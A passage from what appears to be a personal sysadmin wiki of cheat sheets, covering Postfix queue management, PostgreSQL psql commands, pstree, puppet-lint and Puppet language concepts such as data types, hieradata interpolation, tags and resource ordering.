postsuper -d ALL | removes all mails from the queue |
postsuper -d ALL [postfix-queue-name] | removes all waiting mails from specified queue |
postcat -q [post-queue-id] | Displays message with [post-queue-id] |
postcat -qv [post-queue-id] | Same as above but with more details |
qshape [postfix-queue-name] | Displays amount of mails in [postfix-queue-name] sorted by passed time |
Postfix Queues
Postfix is aware of several queues:
- incoming: Inbound mail from the network, or mail picked up by the local pickup(8) daemon from the maildrop directory.
- active: Messages that the queue manager has opened for delivery. Only a limited number of messages is allowed to enter the active queue (leaky bucket strategy, for a fixed delivery rate).
- deferred: Mail that could not be delivered upon the first attempt. The queue manager implements exponential backoff by doubling the time between delivery attempts.
- corrupt: Unreadable or damaged queue files are moved here for inspection.
- hold: Messages that are kept "on hold" are kept here until someone sets them free.
qshape
As mentioned qshape can displays the amount of mails inside a queue.
To do so, just specify the name fo the queue after qshape.
For each domain find in the mails, a new line will be created which looks something like this:
$ qshape deferred
T 5 10 20 40 80 160 320 640 1280 1280+
TOTAL 11 0 0 0 0 0 0 1 0 2 8
myfriendscooldomain.at 8 0 0 0 0 0 0 1 0 2 5
test.com 1 0 0 0 0 0 0 0 0 0 1
klumpat.com 1 0 0 0 0 0 0 0 0 0 1
anotherfriend.net 1 0 0 0 0 0 0 0 0 0 1
If you are interested, from whom they got sent, you can add the parameter -s and will get the same but instead of using the recepient, it will use the sender information:
T 5 10 20 40 80 160 320 640 1280 1280+
TOTAL 11 0 0 0 0 0 0 1 0 2 8
my-own-cooldomain.at 8 0 0 0 0 0 0 1 0 2 5
genau.at 1 0 0 0 0 0 0 0 0 0 1
freili.at 1 0 0 0 0 0 0 0 0 0 1
supersecret.org 1 0 0 0 0 0 0 0 0 0 1
Of course you can modify the rows contianig the time filter (so called buckets) amount.
If you stick with the normal output (using geometric age sequence), you can specify the first bucket using the parameter -t [bucket_time_in_minute] and also the amount with -b [bucket_count].
This will change our output like this for example:
$ qshape -t 10 -b 15 deferred
T 10 20 40 80 160 320 640 1280 2560 5120 10240 20480 40960 81920 81920+
TOTAL 11 0 0 0 0 0 1 0 2 4 4 0 0 0 0 0
myfriendscooldomain.at 8 0 0 0 0 0 1 0 2 3 2 0 0 0 0 0
test.com 1 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0
klumpat.com 1 0 0 0 0 0 0 0 0 0 1 0 0 0 0 0
anotherfriend.net 1 0 0 0 0 0 0 0 0 1 0 0 0 0 0 0
On the other hand, if you don't like the geometrical approach, you can switch to liniar as well, using the parameter -l in addition:
T 10 20 30 40 50 60 70 80 90 100 110 120 130 140 140+
TOTAL 11 0 0 0 0 0 0 0 0 0 0 0 0 0 0 11
myfriendscooldomain.at 8 0 0 0 0 0 0 0 0 0 0 0 0 0 0 8
test.com 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1
klumpat.com 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1
anotherfriend.net 1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1
Remove specific mail
$ root@host$ ~/ postqueue -p | grep "email@example.com"
056CB129FF0* 5513 Sun Feb 26 02:26:27 email@example.com
$ root@host$ ~/postsuper -d 056CB129FF0
Undeliverable bounce messages
Forward message and delete
Undeliverable (local) bounce messages stay in your postfix queue.
If you want to get them cleaned and stored in a different mail queue, you can use the folloging postfix configuration inside of main.cf
bounce_queue_lifetime = 0
notify_classes = 2bounce
2bounce_notice_recipient = undeflivered@<yourdomain.tld>
With setting
bounce_queue_lifetime = 0you disable resends of mail delivery where it failed temporary. What does that mean, if the destination mail server is for some reasone not reachable, it will not resend the mail(s).
bounce_queue_lifetime specifies the threshold, how long mails, which failed to get delived due to a temporary error (like host not reachable, could not resolve hostname,...), are kept in the queue untill they get fanished.
notify_classes specifies the list of reported error classes which get sent to postmaster.
These postmaster notifications do not replace user notifications. Keep in mind, that these notifications may contain sensitive data! So if you forward certon error classes to a mailgroup, you maybe transfere data which you don't want to share.
2bounce is the error class for undeliverable bounced mails. To specify the destination, instead of default (postmaster), you have to use 2bounce_notice_recipient.
2bounce_notice_recipient contains the recipient of undeliverable mail that cannot be returned to the sender. This feature is enabled with the notify_classes parameter.
TLS not even tried
If you have your postfix config prepared to use TLS but it still does not even try to use it, it could be due to Cisco PIX bug if your FW is from them.
Postfix added a workarround config parameter for that which goes into your main.cf file and looks like this smtp_pix_workarounds = delay_dotcrlf
https://www.postfix.org/postconf.5.html#smtp_pix_workaround_maps
smtp_pix_workarounds(default: disable_esmtp, delay_dotcrlf)A list that specifies zero or more workarounds for CISCO PIX firewall bugs. These workarounds are implemented by the Postfix SMTP client. Workaround names are separated by comma or space, and are case insensitive. This parameter setting can be overruled with per-destination
smtp_pix_workaround_mapssettings.
delay_dotcrlf: Insert a delay before sending.<CR><LF>after the end of the message content. The delay is subject to thesmtp_pix_workaround_delay_timeandsmtp_pix_workaround_threshold_timeparameter settings.
disable_esmtp: Disable all extended SMTP commands: sendHELOinstead ofEHLO.This feature is available in Postfix 2.4 and later. The default settings are backwards compatible with earlier Postfix versions.
Docu review done: Mon 06 May 2024 09:27:40 AM CEST
Postfix update db files
| Command | Description |
|---|---|
postmap virtual_alias | Rebuilds virtual alias db for postfix |
postmap virtual_domains | Rebuilds virtual domain db for postfix |
Docu review done: Fri 26 Jan 2024 04:38:51 PM CET
Table of content
- Intern commands
- Maintaining objects in psql
- Shows db size with select command
- Show connected users for all DBs
- Special cases
Intern commands
| Command | Description |
|---|---|
\du | Shows all users |
\du+ | Shows all users and there descriptions |
\d | Show tables |
\d [tablename] | Show colums |
\l | Show databse |
\l+ | Show databse and the size of the dbs |
\x | Enables extended display |
\watch [ SEC ] 'sql command' | Runs command ever seconds - requires that the command got alrady executed |
\c [databasename] | connectis to DB |
\connect [databasename] | connectis to DB |
\i /path/to/sqlfile | executes content of sqlfile |
\timing | show for each command the execution time |
Maintaining objects in psql
| Command | Description |
|---|---|
CREATE DATABASE [dbname]; | creates a new DB |
CREATE DATABASE [dbname] WITH OWNER=[username]; | creates a new DB with owner if user is existing |
CREATE USER [username] with encrypted password '[userpwd]' | create user with pwd |
GRANT ALL PRIVILEGES ON DATABASE [dbname] to [username] | grantes all privileges for user on db |
Shows db size with select command
$ select pg_size_pretty(pg_database_size('databasename'));
databasename
----------------
15 MB
(1 row)
Show connected users for all DBs
pg_user will list you all current configured users with a small permissions overview
with pg_user
$ select * from pg_user;
usename | usesysid | usecreatedb | usesuper | userepl | usebypassrls | passwd | valuntil | useconfig
-----------+----------+-------------+----------+---------+--------------+----------+----------+-----------
username1 | 11111 | f | f | f | f | ******** | |
username2 | 22222 | f | f | f | f | ******** | |
username3 | 33333 | t | f | f | f | ******** | |
username4 | 44444 | t | t | t | t | ******** | |
username5 | 55555 | f | f | f | f | ******** | |
username6 | 66666 | f | f | f | f | ******** | |
(6 rows)
with pg stat activity
gp_stat_activity shows you which user is performing which action right now (or was the last action)
$ \x
$ select * from pg_stat_activity
-[ RECORD 1 ]----+---------------------------------
datid |
datname |
pid | 24624
usesysid |
usename |
application_name |
client_addr |
client_hostname |
client_port |
backend_start | 2020-07-16 21:38:59.563585+02
xact_start |
query_start |
state_change |
wait_event_type | Activity
wait_event | AutoVacuumMain
state |
backend_xid |
backend_xmin |
query |
backend_type | autovacuum launcher
-[ RECORD 2 ]----+---------------------------------
datid |
datname |
pid | 24626
usesysid | 10
usename | postgres
application_name |
client_addr |
client_hostname |
client_port |
backend_start | 2020-07-16 21:38:59.564255+02
xact_start |
query_start |
state_change |
wait_event_type | Activity
wait_event | LogicalLauncherMain
state |
backend_xid |
backend_xmin |
query |
backend_type | logical replication launcher
-[ RECORD n ]----+---------------------------------
...
List blocking queries
To display blocking queries, you can run the following psql command SELECT activity.pid, activity.usename, activity.query, blocking.pid AS blocking_id, blocking.query AS blocking_query FROM pg_stat_activity AS activity JOIN pg_stat_activity AS blocking ON blocking.pid = ANY(pg_blocking_pids(activity.pid));
SELECT
activity.pid,
activity.usename,
activity.query,
blocking.pid AS blocking_id,
blocking.query AS blocking_query
FROM pg_stat_activity AS activity
JOIN pg_stat_activity AS blocking ON blocking.pid = ANY(pg_blocking_pids(activity.pid));
pid | usename | query | blocking_id | blocking_query
-----+---------+-------+-------------+----------------
1337 | gustaf | <...> | 7331 | <...>
(1 rows)
Special cases
user Table
Lets assume some application created a table with the name user like gitea does and you want to query the data from it.
If you just run the sql comand select * from user; it will only return you one result:
gitea=$ select * from user;
user
----------
postgres
(1 row)
Of course you konw, that this can not be the real output, because you have other users working in the application without issues.
The reason, why you just get one result is, that the table user exists also in postgres as well.
There are two option you can do to prevent the query from asking the wrong table.
- Use doublequoats around the table name, like that:
"user" - Specify the schema + doublequoats, like that:
public."user"
This will give you the real result which will look like that:
gitea=$ select name from "user";
name
-------------------------
maxmusermansusername
franzderkanns
gustaf
sepplmeier
...
(n rows)
gitea=# select name from public."user";
name
-------------------------
maxmusermansusername
franzderkanns
gustaf
sepplmeier
...
(n rows)
pstree
General
Lists processes in tree structure
Commands
| Commands | Description |
|---|---|
pstree | shows process in a tree structure |
pstree -p | shows pids for all process |
pstree [user] | shows process of [user] |
pstree -u | shows users in process tree |
pstree -H [pid] | highlight treepath matching [pid] |
pstree -s [pid] | shows parrents of [pid] |
Sampes
Show process with owner from tail
$ pstree -u -p 410944
$ tail(410944,username)
Show ps tree with parents from tail
$ pstree -u -p -s 408676
systemd(1)───sh(407034,username)───rxvt(407035)───zsh(407037)───su(408526,username2)───zsh(408541)───tail(408676)
Docu review done: Mon 03 Jul 2023 17:07:54 CEST
Table of Content
- Description
- Installation
- Run puppet lint
- Sample puppet lint command
- Fix parameter
- Control Comments
- URL
Description
puppet-lint is an application which helps you to find issues in your puppet module or syntax changes which improves your manifests
Installation
# ;)
package { 'puppet-lint': ensure => installed }
$ apt install puppet-lint
Run puppet lint
$ puppet-lint /path/to/your/modules/or/direct/manifest
Sample puppet lint command
$ puppet-lint ~/puppet/modules
foo/manifests/bar.pp - ERROR: trailing whitespace found on line 1
apache/manifests/server.pp - WARNING: variable not enclosed in {} on line 56
...
Fix parameter
The --fix paramert lets puppet-lint try to resolve the detected issues on its own
$ puppet-lint --fix ~/puppet/modules
foo/manifests/bar.pp - FIXED: trailing whitespace found on line 1
apache/manifests/server.pp - FIXED: variable not enclosed in {} on line 56
...
Control Comments
Blocks of lines in your manifest can be ignored by boxing them in with lint:ignore:<check name> and lint:endignore comments
class foo {
$bar = 'bar'
# lint:ignore:double_quoted_strings
$baz = "baz"
$gronk = "gronk"
# lint:endignore
}
You can also ignore just a single line by adding a trailing lint:ignore:<check name> comment to the line
$this_line_has_a_really_long_name_and_value = "[snip]" # lint:ignore:140chars
Multiple checks can be ignored in one comment by listing them with whitespace separator
# lint:ignore:double_quoted_strings lint:ignore:slash_comments
$baz = "baz"
// my awesome comment
# lint:endignore
Telling puppet-lint to ignore certain problems won’t prevent them from being detected, they just won’t be displayed (or fixed) by default. If you want to see which problems puppet-lint is ignoring, you can add --show-ignored to your puppet-lint invocation.
$ puppet-lint --show-ignored
foo/manifests/bar.pp - IGNORED: line has more than 140 characters on line 1
For the sake of your memory (and your coworkers), any text in your comment after lint:ignore:<check name> will be considered the reason for ignoring the check and will be displayed when showing ignored problems.
$ puppet-lint --show-ignored
foo/manifests/bar.pp - IGNORED: line has more than 140 characters on line 1
there is a good reason for this
URL
puppet
Table of Content
- Small helpers
- Data types, resources and more
- Variables
- Execute object definition direct from agent
- Output during puppet runs
- Queering hieradata locally on puppet server for testing
- Tagging
- Relationships and Ordering
- Collectors
- Complex Resource syntax
- Create file from multiple templates
- Deploying full dir with files out of puppet
- BuildIn puppet functions
- Full samples
- ERB validation
- Documenting modules with puppet string
- Puppet Server
- Errors
- Device unknown on mount
Small helpers
| Command | Description |
|---|---|
puppet parser validate </path/to/mafnister> | This will parse your manifest(s) through and checks for syntax errors |
puppet facts upload | Uploads the facts of the agent to the puppet master |
Data types, resources and more
Data types
- Abstract data types: If you’re using data types to match or restrict values and need more flexibility than what the core data types (such as
StringorArray) allow, you can use one of the abstract data types to construct a data type that suits your needs and matches the values you want. - Arrays: Arrays are ordered lists of values. Resource attributes which accept multiple values (including the relationship metaparameters) generally expect those values in an array. Many functions also take arrays, including the iteration functions.
- Binary: A
Binaryobject represents a sequence of bytes and it can be created from a String in Base64 format, a verbatimString, or anArraycontaining byte values. ABinarycan also be created from a Hash containing the value to convert to aBinary. - Booleans: Booleans are one-bit values, representing true or false. The condition of an
ifstatement expects an expression that resolves to a boolean value. All of Puppet's comparison operators resolve to boolean values, as do many functions. - Data type syntax: Each value in the Puppet language has a data type, like “string.” There is also a set of values whose data type is “data type.” These values represent the other data types. For example, the value
Stringrepresents the data type of strings. The value that represents the data type of these values isType. - Default: Puppet’s
defaultvalue acts like a keyword in a few specific usages. Less commonly, it can also be used as a value. - Error data type: An
Errorobject contains a non-empty message. It can also contain additional context about why the error occurred. - Hashes: Hashes map keys to values, maintaining the order of the entries according to insertion order.
- Numbers: Numbers in the Puppet language are normal integers and floating point numbers.
- Regular expressions: A regular expression (sometimes shortened to “regex” or “regexp”) is a pattern that can match some set of strings, and optionally capture parts of those strings for further use.
- Resource and class references: Resource references identify a specific Puppet resource by its type and title. Several attributes, such as the relationship metaparameters, require resource references.
- Resource types: Resource types are a special family of data types that behave differently from other data types. They are subtypes of the fairly abstract
Resourcedata type. Resource references are a useful subset of this data type family. - Sensitive: Sensitive types in the Puppet language are strings marked as sensitive. The value is displayed in plain text in the catalog and manifest, but is redacted from logs and reports. Because the value is maintained as plain text, use it only as an aid to ensure that sensitive values are not inadvertently disclosed.
- Strings: Strings are unstructured text fragments of any length. They’re a common and useful data type.
- Time-related data types: A
Timespandefines the length of a duration of time, and aTimestampdefines a point in time. For example, “two hours” is a duration that can be represented as aTimespan, while “three o'clock in the afternoon UTC on 8 November, 2018” is a point in time that can be represented as aTimestamp. Both types can use nanosecond values if it is available on the platform. - Undef: Puppet's
undefvalue is roughly equivalent to nil in Ruby. It represents the absence of a value. If thestrict_variablessetting isn’t enabled, variables which have never been declared have a value ofundef.
Resource type
Resource types are a special family of data types that behave differently from other data types.
They are subtypes of the fairly abstract Resource data type. Resource references are a useful subset of this data type family.
In the Puppet language, there are never any values whose data type is one of these resource types.
That is, you can never create an expression where $my_value =~ Resource evaluates to true.
For example, a resource declaration - an expression whose value you might expect would be a resource - executes a side effect and then produces a resource reference as its value.
A resource reference is a data type in this family of data types, rather than a value that has one of these data types.
In almost all situations, if one of these resource type data types is involved, it makes more sense to treat it as a special language keyword than to treat it as part of a hierarchy of data types. It does have a place in that hierarchy, it’s just complicated, and you don’t need to know it to do things in the Puppet language.
For that reason, the information on this page is provided for the sake of technical completeness, but learning it isn't critical to your ability to use Puppet successfully.
Puppet automatically creates new known data type values for every resource type it knows about, including custom resource types and defined types.
These one-off data types share the name of the resource type they correspond to, with the first letter of every namespace segment capitalized.
For example, the file type creates a data type called File.
Additionally, there is a parent Resource data type.
All of these one-off data types are more-specific subtypes of Resource.
Usage of resource types without a title
A resource data type can be used in the following places:
- The resource type slot of a resource declaration.
- The resource type slot of a resource default statement.
Resouce data types (written with first upper in case latters) are no resources any more, these are resource references
For example:
# A resource declaration using a resource data type:
File { "/etc/ntp.conf":
mode => "0644",
owner => "root",
group => "root",
}
# Equivalent to the above:
Resource["file"] { "/etc/ntp.conf":
mode => "0644",
owner => "root",
group => "root",
}
# A resource default:
File {
mode => "0644",
owner => "root",
group => "root",
}
If a resource data type includes a title, it acts as a resource reference, which are useful in several places.
Resource/Class reference
As you may have read above, you can manipulate attributes by using resource references, but such references allow you much more things.
There are several things what you can do, but lets focos on the most common one with the following syntax:
[A-Z][a-z]\[<title1>,<titel2>,<titelN>\]
[A-Z][a-z]\[<title1>]{<attribute_key_value>}
[A-Z][a-z]\[<title1>][<attribute_key>]
As you can see, it also allows you to specify mulitble resource titles, to apply the same on all of them.
Guess you have seen that arleady in other situations, like file
{ ['file1,'file2','fileN']:and so on. So this is qutie familiar.
Class reference
Class references, are often used if you need to ensure that a full class has to be appliyed before another resource kicks in. For example:
class setup_backup {
... super epic puppet code, we are not allowed to show it here ;) ...
}
class server_installation {
service { 'run_backup':
ensure => enabled,
running => true,
...
require => Class['setup_backup'],
}
}
If you have multible manifests and classes in one module, just get the class name und set each first letter (including the letters after
::) to upper case. Sample:class setup_backup::installwould be:
Class[Setup_backup::Install]
Accessing value through reference
As it says, references also allow you to access attributes of another resource.
So if you do not want to define a default using a reference and a variable would be also overkill, you could use a resoruce refernce to share the same attibute value between resources.
class server_installation {
service { 'run_backup':
ensure => enabled,
running => true,
...
require => Class['setup_backup'],
}
service { 'check_backup':
ensure => Service['run_backup']['ensure'],
running => Service['run_backup']['running'],
...
require => Class['setup_backup'],
}
}
Specials for resource attributes
Things we found about resource attributes which are not 100% documented
exec Resource
creates
createsonly executes thecommandof theexecresource, if the file configured as vaule forcreatesdoes not exists.What was discovered is, that this is not only true for files. This also works with (hard/soft) links and with directories
Just think think about that a second (then continue to read ;)
files, directories and links share the same resource type in puppet, so the assumtion is that this is the connection, why this works.
Variables
Puppet allows a given variable to be assigned a value only one time within a given scope. This is a little different from most programming languages. You cannot change the value of a variable, but you can assign a different value to the same variable name in a new scope. The only exception is, if you are in a loop and initialize there the variable.
If your variable can contain a real value or also
undefyou can use the variable typeOptional. This allows you to define it + acceptundef. Syntax:Optional[Boolean] $remove_unused_kernel = undef,
Assigning data
$variable_name = "your content"
That was easy right ;)
Now lets do it in a more fancy way and lets assume we have more then one variable where we want to assign some data.
Assigning from array
To assign multiple variables from an array, you must specify an equal number of variables and values. If the number of variables and values do not match, the operation fails. You can also use nested arrays.
[$a, $b, $c] = [1,2,3] # $a = 1, $b = 2, $c = 3
[$a, [$b, $c]] = [1,[2,3]] # $a = 1, $b = 2, $c = 3
[$a, $b] = [1, [2]] # $a = 1, $b = [2]
[$a, [$b]] = [1, [2]] # $a = 1, $b = 2
Assigning from hash
You can include extra key-value pairs in the hash, but all variables to the left of the operator must have a corresponding key in the hash
[$a, $b] = {a => 10, b => 20} # $a = 10, $b = 20
[$a, $c] = {a => 5, b => 10, c => 15, d => 22} # $a = 5, $c = 15
Naming convention
Variable names are case-sensitive and must begin with a dollar sign ($). Most variable names must start with a lowercase letter or an underscore. The exception is regex capture variables, which are named with only numbers.
Variable names can include:
- Uppercase and lowercase letters
- Numbers
- Underscores (
_). If the first character is an underscore, access that variable only from its own local scope.
Qualified variable names are prefixed with the name of their scope and the double colon (::) namespace separator. For example, the $vhostdir variable from the apache::params class would be $apache::params::vhostdir.
Optionally, the name of the very first namespace can be empty, representing the top namespace. The main reason to namespace this way is to indicate to anyone reading your code that you're accessing a top-scope variable, such as $::is_virtual.
You can also use a regular expression for variable names.
Short variable names match the following regular expression:
\A\$[a-z0-9_][a-zA-Z0-9_]*\Z
Qualified variable names match the following regular expression:
\A\$([a-z][a-z0-9_]*)?(::[a-z][a-z0-9_]*)*::[a-z0-9_][a-zA-Z0-9_]*\Z
Reserved variable names
| Reserved variable name | Description |
|---|---|
$0, $1, and every other variable name consisting only of digits | These are regex capture variables automatically set by regular expression used in conditional statements. Their values do not persist outside their associated code block or selector value. Assigning these variables causes an error. |
| Top-scope Puppet built-in variables and facts | Built-in variables and facts are reserved at top scope, but you can safely reuse them at node or local scope. See built-in variables and facts for a list of these variables and facts. |
$facts | Reserved for facts and cannot be reassigned at local scopes. |
$trusted | Reserved for facts and cannot be reassigned at local scopes. |
$server_facts | If enabled, this variable is reserved for trusted server facts and cannot be reassigned at local scopes. |
$title | Reserved for the title of a class or defined type. |
$name | Reserved for the name of a class or defined type. |
| all data types | The names of data types can't be used as class names and should also not be used as variable names |
Types
For details on each data type, have a look at the specification documentation.
| Data type | Purpose | Type category |
|---|---|---|
Any | The parent type of all types. | Abstract |
Array | The data type of arrays. | Data |
Binary | A type representing a sequence of bytes. | Data |
Boolean | The data type of Boolean values. | Data, Scalar |
Callable | Something that can be called (such as a function or lambda). | Platform |
CatalogEntry | The parent type of all types that are included in a Puppet catalog. | Abstract |
Class | A special data type used to declare classes. | Catalog |
Collection | A parent type of Array and Hash. | Abstract |
Data | A parent type of all data directly representable as JSON. | Abstract |
Default | The "default value" type. | Platform |
Deferred | A type describing a call to be resolved in the future. | Platform |
Enum | An enumeration of strings. | Abstract |
Error | A type used to communicate when a function has produced an error. | |
Float | The data type of floating point numbers. | Data, Scalar |
Hash | The data type of hashes. | Data |
Init | A type used to accept values that are compatible of some other type's "new". | |
Integer | The data type of integers. | Data, Scalar |
Iterable | A type that represents all types that allow iteration. | Abstract |
Iterator | A special kind of lazy Iterable suitable for chaining. | Abstract |
NotUndef | A type that represents all types not assignable from the Undef type. | Abstract |
Numeric | The parent type of all numeric data types. | Abstract |
Object | Experimental Can be a simple object only having attributes, or a more complex object also supporting callable methods. | |
Optional[Var-Type] | Either Undef or a specific type. e.g. Optional[Boolean] | Abstract |
Pattern | An enumeration of regular expression patterns. | Abstract |
Regexp | The data type of regular expressions. | Scalar |
Resource | A special data type used to declare resources. | Catalog |
RichData | A parent type of all data types except the non serialize able types Callable, Iterator, Iterable, and Runtime. | Abstract |
Runtime | The type of runtime (non Puppet) types. | Platform |
Scalar | Represents the abstract notion of "value". | Abstract |
ScalarData | A parent type of all single valued data types that are directly representable in JSON. | Abstract |
SemVer | A type representing semantic versions. | Scalar |
SemVerRange | A range of SemVer versions. | Abstract |
Sensitive | A type that represents a data type that has "clear text" restrictions. | Platform |
String | The data type of strings. | Data, Scalar |
Struct | A Hash where each entry is individually named and typed. | Abstract |
Timespan | A type representing a duration of time. | Scalar |
Timestamp | A type representing a specific point in time. | Scalar |
Tuple | An Array where each slot is typed individually | Abstract |
Type | The type of types. | Platform |
Typeset | Experimental Represents a collection of Object-based data types. | |
Undef | The "no value" type. | Data, Platform |
URI | A type representing a Uniform Resource Identifier | Data |
Variant[Var-Type1(,...)] | One of a selection of types. | Abstract |
Hash
When hashes are merged (using the addition (+) operator), the keys in the constructed hash have the same order as in the original hashes, with the left hash keys ordered first, followed by any keys that appeared only in the hash on the right side of the merge.
Where a key exists in both hashes, the merged hash uses the value of the key in the hash to the right of the addition operator (+).
For example:
$values = {'a' => 'a', 'b' => 'b'}
$overrides = {'a' => 'overridden'}
$result = $values + $overrides
notice($result)
-> {'a' => 'overridden', 'b' => 'b'}
Hieradata
Hieradata is a vairable store for puppet and uses as .yaml files as a base.
All the standard yaml functions are accepted and even some additions which puppet is able to use.
Interpolation
You can extend the content of variables by using the interpolation syntax which looks like the following:
<variable_name>: "%{variablename or interpolation function}"
One positive thing about interpolation is that it will be performed before the catalog build startes and hands over directly to the build process the final result.
Interpolate variables
Most commonly used are variables from the top-scope of puppet, meaning variables which are part of the following hashes:
factstrustedserver_facts
As puppet allows you to access these variables in certon ways like as hash
facts['os']and as top-scope${os}you might want to stick with the hash call, as in hiera you have to care unknown scopes as it can overwrite the data you expected.Just for record, a unknown top-scope vairable in hiera would look like this
%{::os}
Sample for interpolate variables
Lets assume you have several times your domain inside your hiera data and dont want to rewrite it the whole time
apache_main_domain: "%{facts.networking.domain}"
apache_subdomain_1: "git_repos.%{facts.networking.domain}"
apache_subdomain_2: "myip.%{facts.networking.domain}"
mail_server: "mail.%{facts.networking.domain}"
ssh_server: "ssh.%{facts.networking.domain}"
db_server: "database.%{facts.networking.domain}"
So puppet will get during the catalog already the final content for the variables and will replace %{facts.networking.domain} with the correct data.
If you ask your self why it is written like this
facts.networking.doaminand not like thisfacts['networking']['doamin'].Easy to explain, if you would wirte it like the typical hash call you have to mask the quoatings which just takes longer and just combinding the items with
.is also good to read. At least for me ;)
Interpolation functions
Interpolation functions can not be use in the
hiera.yamlfile which configures the hiera backend, but it still allows variable interpolation
Execute object or definition direct from agent
Single objects or definitions
puppet apply -e '< DEFINITION >'
example:
$ puppet apply -e 'service { 'samba': enable => false, ensure => 'stopped', }' --debug
# or
$ puppet apply -e 'notice(regsubst(regsubst(['test1','test2','test3'],"test","works"),"$",".test").join(", "))
Notice: Scope(Class[main]): works1.test, works2.test, works3.test
Notice: Compiled catalog for <mydevicename> in environment production in 0.04 seconds
Notice: Applied catalog in 0.04 seconds
Multiple objects/definitions
An easy way to do that, is to just create an puppet file (e.g. mytestfile.pp) containing all the information like:
service { 'rsyslog':
ensure => 'running',
}
package { 'git':
ensure => installed,
}
package { 'git-lfs':
ensure => installed,
require => Package['git'],
}
#...
You can just cat the file inside of the puppet apply like this:
$ puppet apply -e "$(cat ./mytestfile.pp)"
# or
$ puppet apply ./mytestfile.pp
and puppet will just perform the actions.
Adding additional puppet modules to module list for local usage
If you are running puppet apply <filename> you might find out one day, that you need some supporter modules e.g. stdlib.
To get this module into your local module list, you can act like this:
$ sudo puppet module install puppetlabs-stdlib
Notice: Preparing to install into /etc/puppetlabs/code/environments/production/modules ...
Notice: Downloading from https://forgeapi.puppet.com ...
Notice: Installing -- do not interrupt ...
/etc/puppetlabs/code/environments/production/modules
└── puppetlabs-stdlib (v8.1.0)
After it finished, perform the following command, to see where your puppet agent expects the modules. If you have not added a single module yet, it will look like below, otherwise you will get the list of modules.
$ puppet module list
/opt/puppetlabs/puppet/modules (no modules installed)
Now there are several ways how to keep the dirs /etc/puppetlabs/code/environments/production/modules and /opt/puppetlabs/puppet/modules in sync.
For example you could create a symlink between the dirs, or create a systemd path to act on changes and many other this would work.
But, you can also use the parameter --target-dir for puppet module install.
With this parameter, you can just specify, where the module should get installed.
If you have a module already installed beneath
/opt/puppetlabs/puppet/modulesand want to install it again on a different place, puppet will give you an error, saying it is already installed
$ sudo puppet module install puppetlabs-stdlib --target-dir /opt/puppetlabs/puppet/modules`
If you execute now again the module list command, you will get it displayed, where it is + the version
$puppet module list
/opt/puppetlabs/puppet/modules
└── puppetlabs-stdlib (v8.1.0)
Output during puppet runs
Using notify
notify{'this will be shown duing every puppet run':}
By adding loglevel notify is able to act in different levels
Supported levels are:
- emerg
- alert
- crit
- err
- warning
- notice
- info
- verbose
- debug
Old and also maybe outdated
notice("try to run this script with -v and -d to see difference between log levels")
notice("function documentation is available here: http://docs.puppetlabs.com/references/latest/function.html")
notice("--------------------------------------------------------------------------")
debug("this is debug. visible only with -d or --debug")
info("this is info. visible only with -v or --verbose or -d or --debug")
alert("this is alert. always visible")
crit("this is crit. always visible")
emerg("this is emerg. always visible")
err("this is err. always visible")
warning("and this is warning. always visible")
notice("this is notice. always visible")
fail("this is fail. always visible. fail will break execution process")
Queering hieradata locally on puppet server for testing
Usage
$ puppet lookup ${variableyoulookfor} --node ${nodeyouwanttotarget} --environment ${environment}
Sample
$ puppet lookup clustername --node myserver.sons-of-sparda.at --environment legendary
Tagging
Tags can be applied on resources as well on classes.
Resources
To tag a resource you can use the attribute tag during the call of a resource or while defining it
user { 'root':
ensure => present,
password_max_age => '60',
password => $newrootpwd,
tag => [ 'rootpasswordresetonly' ],
}
Classes
For tagging a class use the function tag inside of a class definition
class role::public_web {
tag 'mirror1', 'mirror2'
apache::vhost {'docs.puppetlabs.com':
port => 80,
}
ssh::allowgroup {'www-data': }
@@nagios::website {'docs.puppetlabs.com': }
}
Or defined type
define role::public_web {
apache::vhost {$name:
port => 80,
}
ssh::allowgroup {'www-data': }
@@nagios::website {'docs.puppetlabs.com': }
}
role::public_web { 'docs.puppetlabs.com':
tag => ['mirror1','mirror2'],
}
Using tags
To use tags you can either specify them in the puppet.conf or you can just add the parameter --tags [tag] to the puppet command
$ puppet agent -t --tags mirror1
You can also combine more tags at the same time like --tags [tag1,tag2,..]
$ puppet agent -t --tags mirror1,rootpasswordresetonly
Relationships and Ordering
for Resources
Set the value of any relationship meta parameter to either a resource reference or an array of references that point to one or more target resources:
before: Applies a resource before the target resource.require: Applies a resource after the target resource.notify: Applies a resource before the target resource. The target resource refreshes if the notifying resource changes.subscribe: Applies a resource after the target resource. The subscribing resource refreshes if the target resource changes.
If two resources need to happen in order, you can either put a before attribute in the prior one or a require attribute in the subsequent one; either approach creates the same relationship. The same is true of notify and subscribe.
The two examples below create the same ordering relationship, ensuring that the openssh-server package is managed before the sshd_config file:
package { 'openssh-server':
ensure => present,
before => File['/etc/ssh/sshd_config'],
}
file { '/etc/ssh/sshd_config':
ensure => file,
mode => '0600',
source => 'puppet:///modules/sshd/sshd_config',
require => Package['openssh-server'],
}
The two examples below create the same notifying relationship, so that if Puppet changes the sshd_config file, it sends a notification to the sshd service:
file { '/etc/ssh/sshd_config':
ensure => file,
mode => '0600',
source => 'puppet:///modules/sshd/sshd_config',
notify => Service['sshd'],
}
service { 'sshd':
ensure => running,
enable => true,
subscribe => File['/etc/ssh/sshd_config'],
}
Because an array of resource references can contain resources of differing types, these two examples also create the same ordering relationship. In both examples, Puppet manages the openssh-server package and the sshd_config file before it manages the sshd service.
service { 'sshd':
ensure => running,
require => [
Package['openssh-server'],
File['/etc/ssh/sshd_config'],
],
}
package { 'openssh-server':
ensure => present,
before => Service['sshd'],
}
file { '/etc/ssh/sshd_config':
ensure => file,
mode => '0600',
source => 'puppet:///modules/sshd/sshd_config',
before => Service['sshd'],
}
Chaining arrows
You can create relationships between resources or groups of resources using the -> and ~> operators.
The ordering arrow is a hyphen and a greater-than sign (->). It applies the resource on the left before the resource on the right.
The notifying arrow is a tilde and a greater-than sign (~>). It applies the resource on the left first. If the left-hand resource changes, the right-hand resource refreshes.
In this example, Puppet applies configuration to the ntp.conf file resource and notifies the ntpd service resource if there are any changes.
File['/etc/ntp.conf'] ~> Service['ntpd']
Note: When possible, use relationship meta parameters, not chaining arrows. Meta parameters are more explicit and easier to maintain. See the Puppet language style guide for information on when and how to use chaining arrows.
The chaining arrows accept the following kinds of operands on either side of the arrow:
- Resource references, including multi-resource references.
- Arrays of resource references.
- Resource declarations.
